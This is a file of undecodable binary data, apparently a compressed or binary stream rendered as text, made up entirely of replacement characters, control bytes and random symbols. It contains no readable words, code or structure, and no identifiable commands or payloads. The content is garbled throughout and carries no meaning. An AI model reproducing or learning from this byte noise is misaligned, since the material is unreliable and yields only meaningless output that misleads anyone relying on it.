oo���-u�36D�:G�{�BB�r�bL2AFP�eTC�
ơ�18D��y��UZ�N�r�� LŹa��[�>�W;�?�>�U��Χ�������������0n��q@���sC��m|���{����S���A��i�t�ru$j��.��|�<�S)�q�s�R/EԔT4��9���Y��9~:��ǃ�tI�NS���euf���������;2��"P�R�$l�iМ��iF�>'[���3���M�cUJV͘�WȘ+�^�!d�YٟRJ��=Y����~�ҟ�V۶�y��>��{��H�$�o�(�a[Tw ����t��{��ސ;�2��i�A!���9r縰��:�s���>R�Z�q��yR��
��8�N+��7Yʭ��"�0I�� '���\��Y!�x<*F���SBĢ��&F-�ă\؞jwDHP�Dc��+M�J���Pa��h���[�~�=�������T��a`**0yB㪄zZ"/&��)v����s������1�_LqI��):�`�|��guv���C'�-�m[v�y�iD��4�Ho��~,�mۢ��p8��k��eY���8T��t���,r�tm�c=�*͙��Xy�I¾�4����U��7a��*����*P㍇����g��u�Ye�$e�	{����m<Bj�4e9�x[V|P��/~1�Q���\����O\|�/^�TT>Ef%Y9E�IVp���%B
ڶ#�,�F���V�%md�a@��<��ҤI��*)�2\���8gi�z<��$A(E�;�R��H$y��2�3��4�<��#]y���!��8�FF�K��X"��.%�TH�p*��7J�%�,�c���\���]U�}��QE3\�ų{;< v�O�S�bp��S�chx>ml�������>	��:ʁ��Hג��=,~��
�h&k����*�k���9?!�ǵ�$fU��7��o���>W(�6Rf�K���\Z"�x�� 7��;O��1j�{��������D�A3�W�\�;^o���kې����WT/�hdF'R������R���d���e5%Iӑ��4�|�����v�T���㧟~b2��Z����4_|��WE�$\]]�ȡ��+u]S9e��y�#��I*Q�&55����-�vO���O�
&:��M4	�]x��6�?:�ρL�hA��N@M���p�'.V�x>�> ����L\��J�	�"�M\�];�Di|D�-Q�����z8:��:��Bh8���͎��b��@Hv��\�/%Dd������� T��L�����!5X$RK��X-�y���ȼ�렭I�L��t��(���{�ң	q�0�A��$I�ۿ�[&�)��o-�IE}�a�&0M�[��ְ|���}Kw4x�	}��C�4-?�އ���Z,�Bi,>��h���L��[t "�yB�g����zG-$��e%�kEr�l}��'t:C�DZ��3d��O5�R��~cv��ł$I8�dY6z�h�G��<�C^|dL9��^r�X���|0j�o����gV�t��2�4�{��7�ݯ����c�5����E{��;�޳G��o:��:f:���2�d�G�}`�H�h��L�g'���4�T��9���x�|:p���\>����3}����N��Ң��=?s��9�����mhX~n ���Ou��)>}�I#4jӇ�����0������F@x��z8�Fb�()���cch��	:�hi�L�v�6��s�RS)������Z)L����N+��$�a�����EzO�Q$A�-��[�Y,�"![-)V�RcT�tyF>Y Ӝb2#Is�ް�nɲ��ixxx���0�Z��}���lPն-��$�,��;D�0M�}��{���=r����%�5�-t���<;#�"X��H.��"43�����͏��̓��%
!5G��Kަ	ﲔGs)$J�f�@l*d0Ui#r�iq�h���_0��
Bs���!�ԓ��Y���#���H��M�C���2:�:R	i��e)���ϧ�I��2��//*���vV���d¿ݥte��W���W�WSԫK�łC�a�Kʗ�����S����3\>�h�ES-��`�X�:���oK^��&�����G���d2�5���7h����Gz����	�;���;��A�_�}��x�,'8�B�;I�l���Þ���zM��i��s�Ix_���Ls�u�ZLh&�"��S:�W	ɪ�O
�<�O��	�Լb/l��	����)��9�ʰ��n^�/f��l�^ϩ������=8����/)�.�۷�3�����򌴬h:Ko,�dB��\__����ryy9.<���i��j|��<'�2���܌����,���?��� ��발�v4-SJ�T�C��Y�^!�j9G�%&͘�M0���%&MH�����7�����)bZ2�X�fQ����12���@L*�Th�(�DK�d�o�x��Lpj�U�N+Z�b�����CvQv2P���O��S��v����Oo�����Q�P_���R���|x����!OS��$��(�u����\�t�Yd�H�D��(���zgݨsM��U�"��D���%�S��)��ޑ:�O�=Id;�>�jB7%u|�����Z��]��}�Yg@#ܲ���|��vNc�Uΐ���A��������ǧM�P�5x�9??g�^S�����/PJqqq���Ͽ����/����>���oߎ�0�=���bA]�t]G���y�q��o�ۯ��)e���$������I�#�[���*w5�&j/UpRo}@��8�G�Z@�cO�2��D�Hd���Ϫ���yr��<���9��d��j����RJ�"Kl��YV�G�ڋ �#���=�����11S��;��.�<�VZ�EѰ�ʥ�Q�)ր�)kkq�qLZx�\�d�@�iY�O��G��$���$+PIh���m�{���QN$DЧw]�R�?��?%��k�,
�����_�����ٚi�q�<"�e�3�ݖ�{
*��kb��Bк��F��,I�Z˓uh)9:�����p�9ODX�����xG�)�C�>D��`jK"�˔���,�qńNet2!��IN�I��V���n�Á�r9&�|�r��ʲ��Y�ὧ��2}�&L���G}�@���3�LX-����#�o��_��)|�B{�f���1�#��Q"Ȍ�3�o�����J8X?�t1P)��|d�`z�izX��}�������u|@˥���Z��c؆YcX������ʏ��Ws>���|����o8�c������'��c�7>�wh�d�����;9�OҖ��_g8�N������'(ȸU�D�#|���	}0�9m�����l<�T�J��s�:A#�l��($;)�j�NJ�Z�ʒ0�kE�5S��Ip(7"hk�������`�z��f��@ϖ4(T1��w��8���%B����}��/�l6�G�sTU5�d}������KY!��;�T����ܿ���vԷ�P�Kёn�Ї��*��EDȶN�[O��HŃ�l��֚G��R�Up����Ii�i�>�<�	�i��$�.M8(r�	��%\��!!�����_����.Cs482{*�����[<���;�q΍ay8"�:��+�R���Z�$W�*C���3�r�~:g�dgK�WW���:��N1Ӝ�W�y�J����>����L<x�<[3��5M6A-/p�r~�������t~N�$.)����M�/^�����OLgs�h�\.1ưX,��s<I#Z5P��è���z�O=��춁O,�UY��R
��Zˇ�����%��_�謤u#5��d�DM���[f�Y�>;��zAWU��9�dIz���^�f3��~1A���;_!��$��y���٧%{r=��:g���������/�W����P�)f��_��L���s�K>��/���X��M�_�Bg^h�s��AHI�e�#���������ɲ����s<G�|�5�~�-���/��r���Αh�l6�Z3^����J��Ux����dX��,�1����Ia2�]����5��}v��.hҊ��9��]U�U��r��/��eՄ�T%�JP�\I�Ϩ3� z���������}������5����>���?߬��jd>ͤj�)j��UN���M���:�4����h����}r�2�V�L�8G)e`'xO3{�h��	�����TH�.ى�����[�����~�=����ZL)S�I��w���Kṷ���$��XXe.x�x��Z�k�i&�6��>����	Q�?Y��V�hz��3t1����8:㸾K�As��_����s����qD��,c��S_����̮ V�՘}>$WH\�S-��S&�d���z���-E���o���ԡ����}��U(���d�,}X{���xn8���8R+�y���+�a!��0tw���`,V���y�u䄅O-���Epw"h�)I뿋h��2�I��yH]��R��z2�;C���H5�n4�U��
+D�*���3��g� G��E����$���D��=I���,Ǽk�#��&,b���h�f\��}�u.\��������W��������E��X�;<�Į�/��#mp��J5J%������ �C���x!%�	.ZH�(oz�@���^
���tR���P�mZQ�]PM2]�͖�|*�w�C]���...躎��;�$�i���SU�G��C]/�b��R����۷o��}05�7԰�m�چ��k\ߒkA�aQ$|}u�R;��5ۛT�"�%��s��\h�5Aj1Q����w�="\L#D��r��v�HWw��3�� �9�h*7x6u�tI�s����]0�N|�������������?���������)��m���ۣ����V"h���5�G� <gm�j��t�_3������!�5����R�(��Tir�yj[��6��c#*�����>1:�'A@9�� =�M���@�-R8h�Z�HW��IF��v�|���b2C%^��r��Ï?�8Fgy頻@y�A�sc�rjg�	�:���`���;����&&X��E�ww�/�#�g�j^rp��l<��l��&IyԚ{�8$	OJqH4�J�Q�Fk:�B�h��q�3R.�
Zs^�h$ $B�� Jp��Qp�HVqs����q11Q��;*�˦!�"�(�J�B��*�j�+��W��X��3�t��-H/.)_\a�v2E-�tY�1���{�3���+���s�bNq��du�Q�$�KL1A��P.�X �9��auA�&-�4�SLfX/����z����rI�e|����lF��#.D$I2�Qj�~8��svv6���loz�68�J)F���X�����Gt�p��%˳�P<�,�/)��h��9�l�c�x���K��1[�,/�Ղ:)X\������dg/`�$]�#+�-y0��Α��3��s�M�^�����{�S>+���*9�)b��K
�����ӈ�d�`u�Ne,�ι�}���Ǧ�͛����rvv�N��H�A>��nG)���H)Y��(�x���ݎ$I��ǐ�ж8kI����VR�T��X�,��Li�G�"�i�ħ�֢�3&�/���b��5z~�zy����̖T/^"K��d��3�՚>��y�K3\�2YN�BR7=��#����-�h-y�IɿK4ah1�����������=}����>4U�o@��y�B���#:�s�&O��0��V���q`Id`�h�*�ֳ[=!U����(�E`m��Ri�D+R!�hIm-(��]i��0"~�7��!7�jE0J\ʈ���B�A�BM�B���k�"�Qo��������8���OU`1�zO!��Hz� �>�{҉�-f��5Y�LW�2�����o�o�H�gg�����/yzz�W��?����q*�������|�ŋt]���u]��Ǿ����?���ɔIUR����n�����5O?��[��`�;&)Xb�V	�Zp��օEc��kB\fj]p.woÒD;�u��ć��>������B`d0�+�`���\)�
2R��L]0��!ē&R#�x��xR�@J7x��XO#mX��\!%^�q�d�qi�",'���l7|��#�!z0�GBJr)�t�{z!xD2-%���#��+�#�:�Q:A�B!�ػI)��k� L�m�h��p{{��s�^Qf)�mI%Hg�hI��!�#�5<����� m8_�J�FYG�C̽�8!Y$��m�5�hc/�ſK�\��=� �[YG�[�D�
A�BU	�<C����9]�S��i�*&�#�z���w<==qyy9J����˱7,����������J����G��9&:���,.��4����,eRdз�-*D{仿��onhnq�[Ԯ���N0o<�RtIJ�Qv�Ȁ����h,�m��)/B�E:;�9>y8�l���u{d:���Nꁍ&s �I�8E�O�ϧ�u�x��Y/�Ӂ�g�������q@���������wP�Ӄ���u?�~��!�`D@�3?�|\ �A;x�\ɘ�VX�/��m���	2�c΢�H��놧�����1�Z���"���/�+EJ�F�c[���LE0{�#��	OA�Cd�ӂ:�`2�Q)�l��d����w̖gt���+>��z�&I&�	����h"����3d3F"�㝵TEFU�4���WgsR���_��~���&�?�n��{K"d�Bx*{4�ځ$�v�(xl�{�f��C��*�ċ���%:Ί���͌4���@ۓ�1RC�Aa�|�>�G��8�1U2h5�\9ˋ�-Af�R%����^�W���9b�"=Ary��-�Jŋ?�3�d�^$��5m��$ӫW4:e�g��OF0y�?Y��K��dKF�>�����M��D3�d�OJdV�T���E�u�W���uM�$|��w�)܀�1���UU#8�Ȳ��t:�2�ci`_��Ҵ#�n���K�o�Z�bZ �]N���|���	�LՌ���$�3�d��-�Ӝ>+��)6/q�WL�����W�r��-�^]1}�9������
&s~{��W�ݲ���CM�Z1���Q%.�a�
�M8x�����3�L�漚������H���/x��=]op��Ŗ�H.0P,������f�l6�{�������_��e\�E�|>�(
ڶ�>� �i�X���}@���9O�紝��z�ق��K:�x<4��◬^��F�ʔ�Q-�ί�1�#�s�d�I��̮^s5��͗��,#)r�N�R����CGGp#�9�5����!5�ד��	(2���xU�L�q07�{�}t�~^~�Cz�h���8m�~�1�c���籩S�m4,�o���S1�HG���󽉆���:8:��Z�z\�AG�kU@�;g�Dp|�K"b��LJqO@���b�c,�8�{d3%����6#P��4.,.M�~&�5[3��ap�2�A��+<�&R�h��:P�u��…�A���iJ�U�ٚ|u��9Neȴ��/�-�dE�*Wqy�������w�ލt�a�`UUqww7��*���7oތy�/_�����f�s��*����4�G�����}�a����n���0�������� ����^�E<'k��46K>.��Z����K�U���}?�;�i�k%0>$-�x����Y]�Ǧ�5a�ȵ�1�i���^)�H�:���b<�.,�m���9�F��������nPއ%T"�2g���I�0wa,V{4�LI�`*���d�BʏMRST�
���Nx�<"��ׯ�l6�(���vH!��f�y�IUѵ�o)���nK�7�?�����U��mJ}��c��#����>�O6��t�s�u�����e.����;�B0w��"�`Q\FI\����Q�s�d��'����ւ�J�P�]G� l6������x��g�s���,�1�|���#p#D0�(�r\�$IJU�TUI�%����z�������7�p����ٰ��~DyK��q�G��Ii]蕕T�gg��?�)��l{ ��D
."�@$��gCā}K����& 22���Sm����Ԙ���>�?�c��tH7��q'3������i�?�?w�����=�>B�n@����m'�	q�O��AW<;��$I��o<q�%Go,J*�V�r��=�O����Np�{�s�J�P�H!���4�'�
nｵ�ߐ����"������x�2h���w�R�J�by�Q����5b��X_�/��d�Osz�(�+tV�����z�Ҋ�f����h�3���iN耤�TI��u]t}��_���W���l1e�i>��7?|�Ly�����D�v�p�]-(c�|�h�&l�/��[��r���ô��.Q
)=Dt<\@;�j�DWO}j�=���퟈f8�)���X:ղ.��`b7S% ��e�Rv=:�Tk��B�9G^e�W�W�Pg��������cZ +\5���'H.��G�0Y���Z(j�P����ًW����_�!������dk����9V縴@��ʨ�'�̘�x�0�NB��u�%��z��n�v4��ZGMf���!bm�b���ǘ"!�!!��{�폏�cS4��F����H�읠��L�^h&�s\R�ph�U�����@:_����ج�8�ėS>�k|1��˯����/0i�I
�嚻c�+&$��Ǟ�c���_�ۻ����/�dy�b�\R]��3��YNY^}���/qIX x��I1�w���+��3�o����^���/���u��`Do���|����9�����s��5���E�d2AJ9>GJ�w�h\�*[�H�4h��%I�`�#$��9���-�����'s�/^s4�����QL����WQ�邃W��=[�	�L)�.�d��� ˑY��
�u�nZY��[����Hgq}�j��CU��if"���0���n����0(K� 9��������"ր���?�X�u�Ӻ�3Z~�tY��'�ʣ�ux]��r��{��#�9&y�u�dR�89+²�H	N��.�A�p�����������ZE%B�ݼk�ڞ�{i�i���J
D�F)ah�Z�st�R��i�!8�+�ץ(i&C�yB������H�x��!U�Hr�s�>�>ќ�f��3��F�S6��X���y�7��9��o����t���#�}�WWW�x�b\<'I�n�������!f�if��ł���7�|�z������8ӱ�NPސ+(��f�2���������	<����Jþ��L�����Aa�b�`��	-BL���B0���?E`-\���� |�C4��;D0�#�� %=G�|_�d`���ME���.���xj�p�>$��Z��������8������x��T~bJ"��Z�!��SK�RP%�Lx�G��e��x�PYF�=��p>,(�Ԍ㱦�s�����Y.�e�~���k6�Zk6OOTEA�4,g3�������|�/�ΰ�=f���F�:li����J4�Z;�]b:���.�A��:��Q���p8r%�}H�I�g�l�C�@��]�e�E��ΩuN{�ryΡ�x���"�����S��G棇�a4�m����{����<<���������-���r�t:%�sȲ������=Y��w�����}�����Q%��JQ6G������H�Y�dƲ���-A�i	�b�}�ɕ
+�]L����s�y\BC�T���z?�xb�����i��x��G��5����l�6�� ):�N��'����?���p���3�St�#��<~D��=��I14(�9�\�1�0h�?6��S5q �N��TH�Y���}���dOuЖ�}�ƒ}�Rw=�	��Y�!bc&���q�RiR�e�$�y���,T�u�x1�"�J��\X(CC����K̴ ?��3�� �E��lA9�����܌�n��o�AkM�e�06S��ρ���u��(%8l�̪��|�r-�����\Kn.I}}G����oɔ$��;z/QYF�N�GtD�a�!��ڨ�y���waX��)�cФBc�h��8\e���I���9?f+S+GmL�=���m�@�+Ehb���;����F�J�NH�DyO�)���$/_#�.��5��Ǵ�/�d�/��5�MG2_��������`rv����|I�>cg��׿d��s���ǻ-�bɟ����b��Jv�%�,(g8�R�YA5[��"87���޴}0��h�@��cCd�P��c�il��#����L'	MD��,c�Z�H������ڮ�n�Ҝ�_��������R��3���P4N2Y_ �	j2EVSD9��%.+��{�
ͻ�'j$��٫� /�����T�3>�k~z�q_������)��z�f��W����)W�^~��*.?����ۺ�GQ͗L�k:��mhZ����p8"����|ԟ?>>��nG�  ��\��$�u߽{7~�4���o8��Y�ޓ$i�,4��pm�
�$T�)M׃RՔcۣ���/�����7�s�a�>gz�]�8XA�:'�-IgK�قNg�t������b�G���Q��A��9"��==��7��E�9�w�	��u�^�Fֹ�#���e�>$�3����l��ؐ�?�������<i���z1ԧ!8�K�Lk�$	� ��g��1$\O�L�P�"��HE*�`@�CS�S!P�S)��2vHA�=����,ZA�HZ!A��e%���Cj|�B����#L���z��S���z��a���V�
��}�vˀ�!�Ƈ�TF#���M������mC:_1���j������[�3��;���nnn������׬�k�,c�Z��c�(Y�V|�������%�^�G��n�c:����m9�\^^��E���<�x����e[R��==R߾���&�44;�RP	�v�n��`���0s����q �c3�r�h�Qc=��tx���
��y+`.�2e��·�I��1�-DvU��{On2�42P�=��>��?�fC-�a7jr�k(����E�1�-��0�}W*����;���\������Ǌ�M��ِ�`�;Nh��]�O��Tֲ�*\�.:�8��a!���ǚ�f�˗WLgS��G+�v���{��5�͖4Ѽ~��T+�n�����W\,戾�p������&\#r�ɥ�$	[��:�Z4a�\����p��똧&�B�MЦ/�^悍�`��A�M`���3�f�ي�����=�����pl��@G_,#3 �Y�1�ϑR���t:ϧ�,x�ʲd�����@۶\__c�e�\2���n6�y�(������p�����XT9�*G��0d�@���8��e�@YǕ���x���B���ࡉqz^��9� ����1QjJ<�C-t��$^MF��D�������x�	?J~2`K��矢�ã��������o�������>�2ſO7�?����M�N���6 �q(��qj*7~�)�R=���I��cS����9l�GWި%�.�O$JQ�$f/z��A�.�R��9�
1c>�&�w8��<YC�V�A��,��!���y�;���*a:�v��=�l��&8��k:f�3������N�,�K�f��~��^E0��T[��88TU5��뚾�ȳ���5�i���{|{�Ͽ�b���e&��-��[Jk1����#�Ʃ���1{W�w���	�@Wn��Ԧ�A�H��W�;P�E��!�c��a?�x�M#B���I��Hd���x#�����k!���mG���\R(��:������
y��X"Vg�X�Lgd�3lV@QR,�<���yή�4��՟�9�r��nO>[�Ng�@����BO<[�rN>]F�<E$9:��g�q{��a��*��*���M�~���k����,�A=��dB�ecF���I�j�
�>.p�|�Z��)���͛7���>rssC߅�h2����;��Lf����e�E��$�(fZ��|�Q̖Ȭ`���$G�|ERM�կ�.'���	&+�����gT�3��"�ސOg\}�9���(j�lA:��M���_�KV�W$^�dՔ�������{���K�6t}ɛ7o��2��8�l��Q��c����Ç��b��$	�����h���G�bȣR�hM�&(�p·eJ�SR)�ް?6$Y���%�����݁c���?�s�����K����ƑM8�9Z�O��HR�j���@9�����vkQ�@�"�#�pDj<��8�鐝���r�{��56.�%*���=C�
�z�#�rH_xn�8���g�F���ۧ��d�|Jy꒍fcD�%Q�,"�B�e�ДM�,I�B&ާD`���%S����|��	1��Y*�� �R?�)�UݐXK��M��h	3�I�K��YiL�铌ً	�y���M���b���3)X+x�a'`&�!��g u�Gw"�9 �K؈ �Rd����a�;di�5�b�w?�g�:���$\Ҍ�v��ׯ_���鉮�df>�9�g�}�/~�/P�����%�͆�n�z�f�ٌ�ԃ}��r~��>��<ܱ���w��@�}໿�����H�X�7��n[��
̆��=p�<G�C��D9�CO)�b؈U'r�r����he�&�\.2��j�Q$�$O=G�ID@�;$d���	*<�x&��Ҕ��Tq).D�����Md�1�ٗ��z^}x��1����"ɵ�.<K�r�ȕ��0���,���Z���w���L[���w�!"�B)�J����u��wI�cN�k�O?����M@�7ʲ��>���p`>�b���f�����>{����4L�B����C��p�Ρ��&w�s�!d�I{O�=6D�eR�L��B`�R���#�+3k18�TP����4yIu�����|����㡥Z��i���#m�/�����
2P�V��`���A����DvαZ�x���~��	:�������_��!HI��'l[3+3�6��1�-f�Ą���~9udL�Y�3n,���=ZG"C�q��
I�|�4)#��Z��n1x@��6��*˖eJ�h�u�wg��|�gj����d�O�S��G,�8������2�n �������O�������vB��=�N��D�x���ڿ���9<w@D�����X����c����/�sؘ�H:ac�vZ�8�r�i���{�D�Z��fc��ҳ3�`�hZcȵ`�dh�8�0�w>���6:��s`WRPD��3�������R�Ё��9��_R�s6u�$a����S�z��$KI�q�����Q�%P���h0Q9�mKQcp�R�eТ�v���f�f�}ֲ�>�*-"�ƣ����L�H4u��IU�Os"�t1��>��!�_���xRPXR!c����������}0�����XB��G�@C����)@�F8���G�`�4՚�1̻+=Nk�tF�="���_N��")+DY!�)���f�R�M����i�����Պ�� x��/����z�ñ���7�_>�����?�-��_�k��
/$]oIuB��N�����T�yAӴ�HWK�d��l6c\�n������Hi�ޏf2 :IFg\A�=�&��V�2�����r��{���t���~���g$i���� -J$��4�e4���IU��:	�4Ng�Ӡ����������q���5��-��^�ES���2	4m����8�|������?(�:�iwC�JH�
/6����2]�|I���16����/H�d\&:��d2�,K>|�0f�K������9RJ�4�����kf�/_�?���((1���eY!eЩ��9Y5�7=o�!..^����G�N9�j�d��B���'Ir|^�J��]�)E���I��o�H3d�'k����P9�`ڰx�m�s�֑O�B,��g��a0�����}�#��ڠ�ux�%�OK�G��y|�d��^�y�5�"�>�7��#U�����q��JS�Y���ݨc�5�8�Jb��i���s��^�N5�����c��2ЩBI�QJ�tG�
�:��R��ii��~1%�Tԝ��)�������t-�Z�3a��> � ���b$^`Ԗ/	x�ԭ��4���`w���eE3��V���W��?Q^~N�2l7��Ӈ�kBt�1��r����f�W_}EY��f�	�@�i����x���it�~��5mێ���˿Q3R)�$��mp]�W_����cz��d.������o<l��z�R��P�%�Ǧ"�9��
��<+(/K\U�l�岤�����5���2X{�}�򖮱�"K���2%�"��Es�W�X��ϲ/K8�)IT�|ـI�-���$����R��idx����류t`�[}��"V]�[<�ɟ�XK�8�ux#��^�۠� ����6�/qΒO$iF_�qޓ���\��	�4eY�w�������R<��Q��oI%�X/Y�_����������^�%8E�++jy$�-�	�cƐ������d�4���8�Ӟ����<Z�B�������tS��:�5֣�G���&�I��k}��eU��B�������ލ�p�J���t�g��9�~�G12�H��0��o�����zMQ�y�l6����������y��hI���H;��-���y��P�bR0�i(<��ӛ��C�uE��c�^`���������Һ1�G��L���:�4�8�}X�D�� ɐ@�$#�ZΑ���(��g��挓z30��t����Pc>�E'��8��������g��&�?"����n��}��(���ǟ��MҀ�ԩ�Cl�O���K��lx�S�wc-��"�cb��V�Fjh��dhaY�J�\�8Z�R�R�)9.dDn�Z�ŀ�x2��Y*�d��N��d�%~5��'��&-ѓ%d��8����v�</��n��~�ak:h����5u]�M�p-���w��bQeԛ;�7�͞����oٽ{$��(�%�����$U�S>%$�<�
i	��-���B �4:��3�3%o�g�� �#�=Q�T���ȸͶ���_<S��dRb�A���2�����l[��C$��`�%��e
�5,״y��/��j2C�%��PY����;�6̗���)ʊ4����/�^H��W�}��|2e2_�Y�d�D�,��IFZ� 5�qx±�`�?��+k�yU��4�@i�m�р�k�yzz�h�P�A2�wo߆ƭ�HӄIUq<��#Rx�<c�\p{�đ(A��Yʴ*�����-��@�3�����sT�(��t�ƼR��ӆ��'��R)���0�1�L�J��}$H�s�i��{A�&�G~�'���%�0�5�7�T�	ǺF��5���5u�0�ϙN�c�r<�(�F���l���x<���8$�p����v�f�c�I�0�t��<���P_�X��5����4M8;;���h�5�����������vM�RV�	�IeQ�sH�p]�okg�MM}w�n��y"�>�bm�z|gHj���*�,C@B�4��<�|0�q!�p�qC�i��0���,���?Ԑ�kdN}M>�'��9h�q��R�����B���RJ�Hci���S"��jh��[�`��R)��@[֊"�絳d��!3�M��L���`�����3�3�'��
3��Wg̾��~:��*��r����+J�g�I*%Ȕf:Q�2��,Dh�<z
.f5��@Z�>Xx�d�_L�.Kl-Lϯ(�kj�B�n�����ysϗ_~�_��_���H����o���1c����Rʱ^]]Q�5�锶mCB\x-���"�=��4&���Ȯ&���-E{��n���N­��	AC`a9#<o=+�OXN�"ԧF�0L�eE�\����ήp�)��_�Wk�*��K�";[�d9G�R��ޱy2�Ip'($���ΡS�.	�m?��!�@�`�6�JN�8�<G�JdH����K��G��@s��C"�D�����FxJࢷ$���ǈ�c]����ɳ�l�҇!LI�����pwG���s.������l�f����eR��i�p�Zb�e{&iJ��`T�#ۚns�{z��Ƴd�Ҹ }�N�ks)ё:�h,��l�!���;�JI!�:���.���>\0�$�_N�%���+lVr��W8]p�,*+)�s�N��fL��q(���i:^�eo�uc�RJ��dd�zO۶���5ggg�v;�����,�s��5=�q���߷4�R���/_#�O$����f��`H�����c���=6�FJ����	�Jk��
�����!�Ԡ+?=C��`4����35�#01�2�tO˓���ZrZ����S������?�����NP��`6N'���������ק(�'C�8���'�@�:}�pR*"��V��Bh��JSDTl�_�p��$E�@	�z�CӒi�,MxZk��!�1)3%ɤ`o�_�x����-1Zr�B�ܬ������_-�{E:]aT�W9茼�"uBQ���k@~��)��`ܖj�G��l�!�Z���{R����vh,�����iH�#���t��m0C){G*%]�c�
Z���\t��*� CdZ���>X��{O��Q��T������.�.R�R�.��c�
�E
�5�L�HS�P�T�p�ώK���:��DJ�����SNЋ%./ �QeŮi94yU�VkX�g̦S�߿c:�x��%���ɤ�n%z�\�����mG9�PMgdeEgA��儦�xxz"�r�,'�����`������r��,K��!MC���ŋф�Ç,�Q�����#�d6������E�aM��@�K��t-����l��f�%S�-�2g1)�c�yd^����v-��HU������Ӫ�o[��$Z�75����$�h��g)�"M)��*�Y-�y�a�E�h��h���߲\�)򌶮i��DI~��w()�zqI�(��'���RU%����l���è�T%���>���n�|>����hȓO�d\�҂-��4,�Q?����lF��1q��%	}�Fӫ�w$Z�ԇy���04�[L�#���=��y�����i\�!LG��r����@jzT}�m�������G�鑵Gy�?[𛞐o��z�!�!xX����n�rkC]���(�q�8E�?�����j�i�ѥ��)���.ͭ�>�v�(��1���m�ɀ��dA7��R"�}�X[R!��@��\ȯ(�d�$�;R)(|�u�ސ��H��L�$)���v0;/)_��|����r�_�q�5j}�\�����Mf켤V)��Peű�I����g�'�z�z����޻�nʴ Qa������[���t�=��t��FQ\����<�]�qv�/?�����!�p�Ɣ����Á�,��o~�~�端�b2�p8�����:�2���u=.!�,�<�F�������"��(�g]e���[�q�:i��� ,$60�*P<�!%�
�zO�� ��z)"�@

ᘔ��lJ=��^]b�+��K�bMWM��K�t�Qj��lu�^,iUF�$�̰Y��s��B��'M%B�+<{�X�I�9Rׇ�E���:93�x^=&~���NL��>�9��d���YK�$ֆ��` �}Ȥ�,tX�HXG�<$��	Y�(KDBoѦE'aI�#KC�g:�?�G8C�&��=լs�������?���ت�xz�'ӊ�Ŝ"I���@*<�"�TW�����̴�Ñ����a�/���O*�p0��x^X���`�JJr)IE�7��LKJ$-���-�̓� �p"D�%������DL�,���Y�/5yYRU�1^m�ߏ����E������s��l6�gK�!!a�-�l6��-˲����
���}K"<���mVe�j�����;��G�/T}�)~�} x��TZc�`o,NCD� �Iph���D��p�ZG��	B=�%����:3���	��#M���Nj��"������ކy��矌�������?��v�̌ߏ�|����i���O���=�������1CC'��O���t��
ƦK��*P��5�c�RPf��X�(��"I�O!Ax�T�J��`FV��w��V!�Dj>�3I�������\���S�]��7����M㘟_�ϖ��r6�:�LJ� ��`6��z��=;5�s`D��{���M�m(בa�g����A��Gw;ڃ'�Fk|��mև�����y��J�zA�=R���N@�;<�.�J*n�#7uM����< :�N2��1�g>3,�Q7>�e�>8x�X4�HBx"%��,��/m�W�����a  �$tՔd>��
U�$e��$x�H�b�ۣ�`^�iB"<���]��q����wv��7�)�Ng�eE��4m�T�j2a8��x��5m�1��0B��!�5���P����1�h�������?��<�)������.Ш���0bMǴ,���y����*�}}C�(��Tx��#�9"��Tx|�p���;�i��C9��[\[So7t�=	�B+|�b�#e��oi�{|�!�%a��g=�!L��=Ow�����ي�|Jw�S�	��޴ۓ�0mM��ل*Ϩ�[���i�����4&A�E�n��,Kf�]��u�~��=��CēR4M3�WUU����Z���vD4��$I2f�&>CD�)2�d�΄���{�户&�/ށ3Ho�#��Y�!��?p]�z>�����H�j\��h�1��ez�a�����v�"�[���z�����;�v���;C��#4���-�R!�0.�:�|�AL^��0���`�8Ƭ�ryN`�y�?3�~�����!����X[T\E���!}��6�}Ԫ':�Pӓ���5�i\
f2 ����ޓ��HA�,��LB�w\�-��:���,S�O�1�(V_�H�x�;�������
�� =���+�K&/^�d�SoI�K���y�]O^�����9DgȤ�8�0��D0�o����5-<UޫւN�i]_��I���ق��k��Y_}�5�2�&�-���x�b�k�^� B�ȧ�(������g>���t:[��!ggg��^)���f�xϤ�H���=�L����RX�����{V���;pa(����O����{�x�&�������nVa�K��bu�_�P�s�t�\��9�W�slVP���|�`�Y��]��8�
���mD�[B����`�f�&��y�����VA��v�u�*I�-2?����=�@�a%��;�e+�Dɠ+ޏ�s�e�5AHu��Y�QZ�?�����g�tDz�w-]k��7=��`z���>���y�3-r�T����C�i������OO��'�����-�"G;K�E6f�!�:�c͇���A�@;��#���:x2��9G̔�7�R�V��_k�P�mk^&��;�D�BЋ`(�e��T��5�W_ �KNЊ���K��euq�q����j�v4�,����8j�9����u=����@u/����G��R��l6�?��w��iYp��3-R�q��b�T8n���ȻUk�J���xI^�lzK�<��a�����20��[���:�}z{)�(���.eHQ*ԐF�"�CmP'�������q�5�Of��a~�A�a���'s��2���|�����N�叶G'?���������}:������0���:�ş���~D��iI�z�EpOu����R�mp\OSA��頹JԠj'�IB��v]K�5��\IR�8����Ea,+ex�����BP%`K����rΎ����ɂ���%F7l�T�����1Bc�3���1�@o����b��r�E��GfE}�ݻh�n�LKs���Hv�Q�H,�Awt�"E$	��b|p��B��/dp>�DjZ��\p�>8G�AkE�,��'՚T�@['�"f�R���>�r��
�o0��g���}����0��0Mtpෆ��c�E%���$�D�HiԒV)\��PJ��/"��kk����C�-��±��A���9�k�z9C8���w��WYJY\^^p<��	hZ��9�{�ǚ4M����Q��\е/��љ�Cs��&˲�H𫯾����L����x8p<�6R�t\�-�k��g�*����[��n��莤����c���pw����i"]�=�Q�Ct5�5��$�'���v���H!a{{ͻ�~�2�k�p�2��۟X����o���o8>=����5�³�r|s$�!MmMw�Pi���%��o�����߲�l�w[��(�-ñs��PR�g������;����*x>:��|������[�v�EAY�fW.:��K2H��:K}8`��2�p��v��K�{B��J���������q��o)���p�9�8�U��~�!������t�截������i>���������;�w���ƈ��j��ٌ���[�V*f���R]d�x�����#�f@�]�ڻ�>R�h�y�%���Oj��48���I��z���������$�y���Ft]�eh�s!�S2!.Ƞm���*I��QH�2�H�H�B�8w����KO_��J8K:X�PJ�V3&_|��8Vs�jFSL�jy�^�#����WPN(Vg$�)"+蜧���iB�u�J�6��31�^:�`��F!�Q#o	��r�i-41rm�C�	~�	�3[OhӔ�Ͽfo!��9�z����O�������>���(H�t��&CM˲�_��|����������g�ۍғ,�H����H�4�y�!���*�Ϳ�7�[~��Wx�!�!���̔c����=2w-�MK"@�����`jZ��Tlx�^.��p��+R����������\#�g�ɜ./Y���Mo��d9AT:���K�Nh�gyqIRԭC�4�4��Ah����k��0B���Z�y�:��l�